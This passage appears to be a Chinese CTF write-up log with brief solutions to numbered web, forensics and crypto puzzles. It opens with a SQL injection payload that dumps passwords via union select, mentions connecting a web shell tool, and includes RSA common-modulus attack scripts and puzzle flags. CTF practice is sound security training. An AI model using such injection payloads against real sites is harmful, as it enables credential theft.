1' union select 1,2,group_concat(password) from l0ve1ysq1#
90.[极客大挑战 2019]Http


91[极客大挑战 2019]Knife

连接菜刀

92wireshark

网站的用户名和密码就是flag
93面具下的flag
binwalk分离图片

zip伪加密,修改数据
解压vmdk文件
+++++ +++++ [->++ +++++ +++<] >++.+ +++++ .<+++ [->-- -<]>- -.+++ +++.<
++++[ ->+++ +<]>+ +++.< +++++ +[->- ----- <]>-- ----- --.<+ +++[- >----
<]>-- ----- .<+++ [->++ +<]>+ +++++ .<+++ +[->- ---<] >-.<+ +++++ [->++
++++< ]>+++ +++.< +++++ [->-- ---<] >---- -.+++ .<+++ [->-- -<]>- ----- .<
Brainfuck编码
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook?
Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook!
Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook.
Ook. Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook? Ook. Ook? Ook! Ook. Ook?
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook.
Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook!
Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook?
Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook. Ook! Ook! Ook! Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook! Ook. Ook?
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook. Ook.
Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook!
Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook! Ook! Ook. Ook? Ook! Ook! Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook? Ook. Ook? Ook! Ook. Ook? Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook! Ook!
Ook! Ook! Ook! Ook! Ook! Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook! Ook? Ook!
Ook! Ook. Ook? Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook? Ook. Ook? Ook! Ook. Ook? Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook. Ook.
Ook. Ook. Ook. Ook. Ook! Ook. Ook? Ook.
Ook!编码
flag{N7F5_AD5_i5_funny!}
94RSA
使用工具就可

flag{125631357777427553}
95[BJDCTF2020]rsa_output
// python2
from gmpy2 import invert
def gongmogongji(n, c1, c2, e1, e2):
def egcd(a, b):
if b == 0:
return a, 0
else:
x, y = egcd(b, a % b)
return y, x - (a // b) * y
s = egcd(e1, e2)
s1 = s[0]
s2 = s[1]
if s1 < 0:
s1 = - s1
c1 = invert(c1, n)
elif s2 < 0:
s2 = - s2
c2 = invert(c2, n)
m = pow(c1, s1, n) * pow(c2, s2, n) % n
return m
n1=21058339337354287847534107544613605305015441090508924094198816691219103399526800112802416383088995253908857460266726925615826895303377801614829364034624475195859997943146305588315939130777450485196290766249612340054354622516207681542973756257677388091926549655162490873849955783768663029138647079874278240867932127196686258800146911620730706734103611833179733264096475286491988063990431085380499075005629807702406676707841324660971173253100956362528346684752959937473852630145893796056675793646430793578265418255919376323796044588559726703858429311784705245069845938316802681575653653770883615525735690306674635167111
e1=2767
n2=21058339337354287847534107544613605305015441090508924094198816691219103399526800112802416383088995253908857460266726925615826895303377801614829364034624475195859997943146305588315939130777450485196290766249612340054354622516207681542973756257677388091926549655162490873849955783768663029138647079874278240867932127196686258800146911620730706734103611833179733264096475286491988063990431085380499075005629807702406676707841324660971173253100956362528346684752959937473852630145893796056675793646430793578265418255919376323796044588559726703858429311784705245069845938316802681575653653770883615525735690306674635167111
e2=3659
message1=20152490165522401747723193966902181151098731763998057421967155300933719378216342043730801302534978403741086887969040721959533190058342762057359432663717825826365444996915469039056428416166173920958243044831404924113442512617599426876141184212121677500371236937127571802891321706587610393639446868836987170301813018218408886968263882123084155607494076330256934285171370758586535415136162861138898728910585138378884530819857478609791126971308624318454905992919405355751492789110009313138417265126117273710813843923143381276204802515910527468883224274829962479636527422350190210717694762908096944600267033351813929448599
message2=11298697323140988812057735324285908480504721454145796535014418738959035245600679947297874517818928181509081545027056523790022598233918011261011973196386395689371526774785582326121959186195586069851592467637819366624044133661016373360885158956955263645614345881350494012328275215821306955212788282617812686548883151066866149060363482958708364726982908798340182288702101023393839781427386537230459436512613047311585875068008210818996941460156589314135010438362447522428206884944952639826677247819066812706835773107059567082822312300721049827013660418610265189288840247186598145741724084351633508492707755206886202876227
m=gongmogongji(n1,message1,message2,e1,e2)
print(hex(m)[2:].decode('hex'))
flag{r3a_C0mmoN_moD@_4ttack}
96rsa
import gmpy2
import rsa
num = "C0332C5C64AE47182F6C1C876D42336910545A58F7EEFEFC0BCAAF5AF341CCDD"
N = int(num,16)
E = 65537
p = 285960468890451637935629440372639283459
q = 304008741604601924494328155975272418463
D = int(gmpy2.invert(E,(p-1)*(q-1)))
privkey = rsa.PrivateKey(N, E, D, p, q)
with open("flag.enc的位置", "rb+") as file:
text = file.read()
message = rsa.decrypt(text,privkey)
print(message)
flag{decrypt_256}
97Gradient sky
98极客大挑战(EasySQL)

99极客大挑战 2019]Havefun

页面源码

有一个if cat=='dog'就输出xxx,在靶机上加/?cat=dog,页面出现flag
100被嗅探的流量

101镜子里的世界

102在虚拟机使用binwalk分离发现有rar文件

103使用binwalk -e命令是发现不能使用了,按照提示 binwalk -e【文件】--run-as=root,可以使用binwalk -e分离了
104爱因斯坦
binwalk -e分离出zip文件
zip文件有密码,爆破不知道范围,先查看图片信息,用EXIF查看器查看,看到一个东西


试一下,结果打开了
105easycap
追踪TCP流

106隐藏的钥匙
010查找flag


根据提示Base64解码

107另外一个世界
